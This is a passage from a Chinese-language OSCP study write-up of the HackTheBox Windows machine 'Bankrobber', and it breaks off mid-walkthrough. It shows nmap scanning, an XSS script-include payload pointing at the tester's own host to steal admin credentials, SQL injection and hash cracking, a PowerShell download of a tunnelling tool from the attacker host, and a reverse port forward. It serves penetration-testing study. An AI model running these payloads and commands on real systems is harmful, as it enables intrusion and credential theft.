OSCP备考_0x49_HackThBox靶机_Windows_Bankrobber

Bankrobber















nmap -sCV -p- --min-rate 10000 -T4 -sS 10.129.228.109 (扫描TCP)

80存在apache,所以我们要关注php(特别关注)

443是一个https的apache,在80存在异常的时候,可能就是被跳转到https了

而后就是3306的MariaDB (unauthorized)

然后就是每次都会遇到的smb枚举

基本上我们在这个信息收集中获取的信息就这么多了



python3 -m http.server 80。 --本地开服务器让那边找你这个test.js

<script src="http://10.10.16.43/xss.js"></script>

然后将信息返回到服务器上

SG9wZWxlc3Nyb21hbnRpYw%3D%3D

SG9wZWxlc3Nyb21hbnRpYw==

解密后发现

admin/Hopelessromantic。





登入后发现存在SQL注入

成功获取 root 用户哈希值:F435725A173757E57BD36B09048B8B610FF4D0C4,通过网站破解md5值

破解网站:https://crackstation.net/

成功破解密码为Welkom1!

PHP代码审计

访问地址http://10.10.10.154/notes.txt发现这是 xampp,默认绝对路径为C:/xampp/htdocs

查看端口和进程发现bankv2.exe运行在本地的910端口,可以把端口转发出来:

local

./chisel_1.7.0-rc7_darwin_amd64 server -p 8000 --reverse

target

powershell -c "wget 10.10.14.15:7777/chisel.exe -o c.exe"

c.exe client 10.10.14.15:8000 R:910:localhost:910

然后测试连接本机910端口,提示需要4位pin码:

bankv2

首先脚本爆破出来pin码是0021: